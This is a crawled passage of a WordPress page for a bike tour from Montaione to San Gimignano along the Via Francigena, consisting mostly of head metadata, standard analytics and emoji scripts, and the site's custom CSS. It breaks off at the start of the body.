

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/
body_size: 24059
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top awb-scroll" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>From Montaione to San Gimignano through the Via Francigena - Ride Montaione</title>
	<link rel="canonical" href="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="From Montaione to San Gimignano through the Via Francigena - Ride Montaione" />
	<meta property="og:url" content="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/" />
	<meta property="og:site_name" content="Ride Montaione" />
	<meta property="article:publisher" content="https://www.facebook.com/Ridemontaione/" />
	<meta property="article:modified_time" content="2017-04-22T12:40:32+00:00" />
	<meta property="og:image" content="https://ridemontaione.com/wp-content/uploads/2017/03/12X-3.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/","url":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/","name":"From Montaione to San Gimignano through the Via Francigena - Ride Montaione","isPartOf":{"@id":"https://ridemontaione.com/en/#website"},"primaryImageOfPage":{"@id":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/#primaryimage"},"image":{"@id":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/#primaryimage"},"thumbnailUrl":"https://ridemontaione.com/wp-content/uploads/2017/03/12X-3.jpg","datePublished":"2017-03-31T10:34:37+00:00","dateModified":"2017-04-22T12:40:32+00:00","breadcrumb":{"@id":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/#primaryimage","url":"https://ridemontaione.com/wp-content/uploads/2017/03/12X-3.jpg","contentUrl":"https://ridemontaione.com/wp-content/uploads/2017/03/12X-3.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridemontaione.com/en/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://ridemontaione.com/en/tour/"},{"@type":"ListItem","position":3,"name":"From Montaione to San Gimignano through the Via Francigena"}]},{"@type":"WebSite","@id":"https://ridemontaione.com/en/#website","url":"https://ridemontaione.com/en/","name":"Ride Montaione","description":"The best bike ride\u0003 in Tuscany - Powered by Scott","publisher":{"@id":"https://ridemontaione.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridemontaione.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ridemontaione.com/en/#organization","name":"Ridemontaione.com","url":"https://ridemontaione.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridemontaione.com/en/#/schema/logo/image/","url":"https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png","contentUrl":"https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png","width":159,"height":78,"caption":"Ridemontaione.com"},"image":{"@id":"https://ridemontaione.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ridemontaione/","https://www.youtube.com/channel/UCn30thBZpWDaTGtxtxtxbog"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Feed" href="https://ridemontaione.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ride Montaione &raquo; Comments Feed" href="https://ridemontaione.com/en/comments/feed/" />
		
		
		
									<meta name="description" content="Request a quote                  

The Via Francigena is an ancient pilgrimage 1600 km long, connecting Canterbury to Rome. In the tenth century, pilgrims from every part of Europe walked this road to go to Rome to visit the"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Ride Montaione"/>
		<meta property="og:title" content="From Montaione to San Gimignano through the Via Francigena - Ride Montaione"/>
				<meta property="og:description" content="Request a quote                  

The Via Francigena is an ancient pilgrimage 1600 km long, connecting Canterbury to Rome. In the tenth century, pilgrims from every part of Europe walked this road to go to Rome to visit the"/>
				<meta property="og:url" content="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/"/>
													<meta property="article:modified_time" content="2017-04-22T12:40:32+01:00"/>
											<meta property="og:image" content="https://ridemontaione.com/wp-content/uploads/2017/03/12X-3.jpg"/>
		<meta property="og:image:width" content="900"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ridemontaione.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ridemontaione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ridemontaione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://ridemontaione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://ridemontaione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ridemontaione.com/wp-content/uploads/fusion-styles/715b570678a04eca5fec2849bfc7e3f4.min.css?ver=3.11.14' type='text/css' media='all' />
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ridemontaione.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridemontaione.com/en/wp-json/wp/v2/avada_portfolio/2753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridemontaione.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ridemontaione.com/en/?p=2753' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridemontaione.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridemontaione.com%2Fen%2Ftour%2Ffrom-montaione-to-san-gimignano-through-the-via-francigena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridemontaione.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridemontaione.com%2Fen%2Ftour%2Ffrom-montaione-to-san-gimignano-through-the-via-francigena%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.1 stt:38,1,4,3,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"avada_portfolio","pagePostType2":"single-avada_portfolio","pagePostAuthor":"Elisa"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P77JS2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge {
    display: none;
    visibility: hidden;
}


.testo-bianco, .testo-bianco p {
    color:#fff;
}
.sfondo-bianco {
    background: #FFF;
    padding: 30px;
}
.sfondo-bianco ul {
    margin:0;
    padding-left: 20px;
}

hr {
    border-top:none;
    border-bottom: 3px #b7b4a3 solid;
    box-shadow: none;
    margin: 30px 0;
}

/*
.fusion-megamenu li.facile a {
    color: #2ecc71;
}
.fusion-megamenu li.medio a {
    color: #3498db;
}
.fusion-megamenu li.difficile a {
    color: #e74c3c;
}
*/
.fusion-megamenu-icon {
    width: inherit;
    display: block;
}
.fusion-megamenu-icon img {
    max-height: 100% !important;
    margin-bottom: 5px;
}
.fusion-megamenu-title {
    font-weight: 400 !important;
    font-size: 14px !important;
    line-height: 18px !important;
}



@media only screen and (max-width: 1000px){
    .fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header, .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        padding-left: 10px;
    }
}

.fusion-megamenu-title,
.fusion-megamenu-title a {
    color: #000 !important;
}

.fusion-mobile-menu-icons a {
    margin-top: 30px;
}
.fusion-page-title-bar .fusion-breadcrumbs {
    text-transform: uppercase;
    font-weight: bold;
}
.fusion-image-carousel {
    margin-bottom: 20px;
}
.fusion-portfolio {
    margin-bottom: 30px;
}
.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content {
    text-align: center !important;
    margin: 10px 0;
}
.fusion-image-wrapper .fusion-rollover {
    background: rgba(0,0,0,0.5) !important;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a {
    color: #FFF !important;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-link {
    background-color: #000;
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content h4 {
    font-size: 24px;
    font-weight: normal;
}
.related-posts .fusion-image-wrapper .fusion-rollover .fusion-rollover-content h4{
    font-size: 16px;
    font-weight: normal;
}
.fusion-rollover-content .fusion-rollover-gallery, .fusion-rollover-content .fusion-rollover-link, .fusion-rollover-sep {
    display: none;
    visibility: hidden;
}
.fusion-copyright-notice a {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 10px;
}
.fusion-footer-widget-column b {
    color: #f2683d;
}
.fusion-footer-widget-column .fusion-button, .fusion-footer-widget-column .fusion-button:hover {
    background: transparent !important;
    border: 3px solid !important;
    width: inherit !important;
}

.fusion-page-title-bar {
    background-attachment: initial !important;
    background-position: center center !important;
}


/*
.single-related-posts .fusion-carousel-item {
max-width: 336px !important;
width:auto !important;
}
.single-related-posts .fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img {
max-height: 220px !important;
}
.single-related-posts .fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper {
height: 220px !important;
}
*/




/* HOMEPAGE */
.home #main {
    padding-bottom: 0;
}


.prezzo {
    font-family: "Open Sans";
    font-weight: 800;
    font-style: italic;
    font-size: 36px;
    line-height: 55px;
    letter-spacing: -1px;
    text-align: center;
    display: block;
    color:#000;
}
.project-description {
    margin-top: 15px;
}
.project-info {
    padding-top: 20px;
}
.project-info-box {
    border-bottom: 1px dashed #b8b6a5 !important;
    color: #000;
}
.project-info-box h4 {
    color: #89877a !important;
    font-size: 13px !important;
    text-transform: uppercase;
    padding-left: 25px;
    width:100% !important; 
    line-height: 24px !important;
}
@media (max-width: 800px){ /* solo su cellulare */ .project-info-box h4 { width:30% !important; line-height: 18px !important; min-width: 140px; } }

.project-info-box.livello h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-difficolta.png") center left no-repeat;
}
.project-info-box.dislivello h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-dislivello.png") center left no-repeat;
}
.project-info-box.durata h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-durata.png") center left no-repeat;
}
.project-info-box.lunghezza h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-lunghezza.png") center left no-repeat;
}
.project-info-box.partecipanti h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-partecipanti.png") center left no-repeat;
}
.project-info-box.servizi h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-servizi.png") center left no-repeat;
}
.project-info-box.tipologia h4 {
    background: url("/wp-content/themes/ridemontaione/images/icona-tipologia.png") center left no-repeat;
}


.imageframe-1 {
    width: 100%;
}
img.wp-image-207 {
    width: 100%;
}


/* PERCORSI */
.fusion-portfolio .fusion-filter {
    margin-right: 10px !important
}
.fusion-portfolio .fusion-filter a {
    background: #FFF;
    padding: 10px 20px;
}
/*
.fusion-portfolio .fusion-filter:nth-child(1) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-sterrato-strada.jpg") bottom left no-repeat #FFF; 
    padding-left: 90px;
}
*/
.fusion-portfolio .fusion-filter:nth-child(2) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-sterrato.jpg") bottom left no-repeat #FFF; 
    padding-left: 60px;
}
.fusion-portfolio .fusion-filter:nth-child(3) a {
    background: url("/wp-content/themes/ridemontaione/images/btn-strada.jpg") bottom left no-repeat #FFF; 
    padding-left: 60px;
}


/* MAILCHIMP FORM */
#mc_embed_signup{
    clear:left;background: #FFF;
    border: 1px solid #CCC;
    padding: 40px;
    margin: 30px 0;
}
#mc_embed_signup input{
    border: 1px solid #DADADA;
    width: 100%;
    background: #fff;
    padding: 10px;
    font-size: 18px;
    height: 50px;
    margin-top:20px;
}

#mc_embed_signup input[type="submit"] {
    background: #f2683d;
    border: 0 none;
    color: #fefefe;
    padding: 6px;
    width: 100%;
    margin-top:5px;
    text-transform:uppercase;
}
 #mc_embed_signup h3 {
    font-size: 24px;
    text-transform:uppercase;
    margin: 10px 0;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
}


/* CF7 FORM */
.wpcf7-form input[type="submit"] {
    background: #000 !important;
    width: 100%;
    padding: 20px !important;
    font-size:18px;
}
.wpcf7-form input[type="submit"]:hover {
    background: #333 !important;
}


/* WPML */
.wpml-ls-menu-item a, #mobile-menu-item-wpml-ls-2-it a, #mobile-menu-item-wpml-ls-2-en a, #mobile-menu-item-wpml-ls-2-de a, #mobile-menu-item-wpml-ls-2-fr a, #mobile-menu-item-wpml-ls-2-nl a {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}





/* AGRITURISMI */
.category-dove-dormire .fusion-page-title-bar,
.category-waar-te-overnachten .fusion-page-title-bar,
.category-where-to-sleep .fusion-page-title-bar,
.category-ou-dormir .fusion-page-title-bar,
.category-unterkuenfte .fusion-page-title-bar {
    background:url('/wp-content/uploads/2017/02/dove-dormire.jpg');
    background-size: cover;
    background-position: center;
}
.agriturismi .icona {
    display: inline-table;
    height:41px;
    min-width: 45%;
    font-size:10px;
    color:#666;
    text-transform:uppercase;
    font-weight:bold;
    padding-top: 20px;
        text-align: left;
}
.agriturismi .icona img {
    float: left;
    margin-top: -10px;
    margin-right: 5px;
}



/* RISTORANTI */
.category-dove-mangiare .fusion-page-title-bar, 
.category-where-to-eat .fusion-page-title-bar, 
.category-ou-manger .fusion-page-title-bar, 
.category-waar-te-eten .fusion-page-title-bar, 
.category-wo-man-essen-kann .fusion-page-title-bar {
    background:url('/wp-content/uploads/2017/02/dove-mangiare.jpg');
    background-size: cover;
}

table#ristoranti tr {
    border-bottom: 1px solid #ccc;
}
table#ristoranti tr:last-child {
    border-bottom: 0 none;
}
table#ristoranti h2 {
    margin: 15px 0;
}
@media (max-width: 800px){ 
    table#ristoranti tr td {
        display: block;
        width: 100%;
    }
    table#ristoranti tr td:last-child {
        margin-bottom: 15px;
    }
}


/* AGRITURISMI E RISTORANTI INSIEME */
.ristorante, .agriturismo {
    margin-bottom: 30px;
    background: #FFF;
    padding: 10px 30px 0 30px;
}
.ristorante:last-child, .agriturismo:last-child {
    border-bottom:0 none;
}
.ristorante h2, .agriturismi h2 {
    margin: 20px 0 0 0;
}
.ristorante .fusion-column-first, .agriturismo .fusion-column-first {
    margin-right: 10px !important;
}
.ristorante .fusion-one-sixth img, .agriturismo .fusion-one-sixth img {
    height: 73px;
    width: 110px;
    margin-bottom: 10px;
}

@media (min-width: 799px){ 
    /* solo su desktop */  
    .agriturismo .fusion_builder_column_1_3 img, .ristorante .fusion_builder_column_1_3 img {
        height: 239px;
    }
}


@media (max-width: 800px){ 
    /* solo su cellulare */  
    .ristorante, .agriturismo {
        padding: 0px 10px 0 20px;
    }
    .ristorante .fusion-column-first, .agriturismo .fusion-column-first {
        padding-bottom: 10px !important;
        padding-right: 10px;
    }
    .ristorante .fusion-one-sixth .fusion-imageframe, .agriturismo .fusion-one-sixth .fusion-imageframe {
        max-width: 33.33333%;
    }     
    .ristorante .fusion-one-sixth img, .agriturismo .fusion-one-sixth img {
        height: auto;
        width: 100%;
        padding-right: 10px;
    }  

}


/* MAILCHIMP FORM */
#mc_embed_signup {
    background: url(https://ridemontaione.com/wp-content/uploads/2020/03/bg-megaphone-985x1024.png) #fff no-repeat center right !important;
    background-size: contain !important;
}


/* menu color fix */
.fusion-main-menu .fusion-widget-cart-counter > a:before, .fusion-main-menu > ul > li > a {
    color: #666 !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="google-site-verification" content="NAEzpXPkcZz3Syjv2POShUCaH_ixDbmoeMIMxBzLKH8" />


<!-- GA4 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-858C6XQ533"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-858C6XQ533');
</script>


<!-- contatore Google Analytics vecchio -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37994893-1', 'ridemontaione.com');
  ga('send', 'pageview');

</script></head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-2753 single-format-standard wp-theme-Avada wp-child-theme-ridemontaione fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding 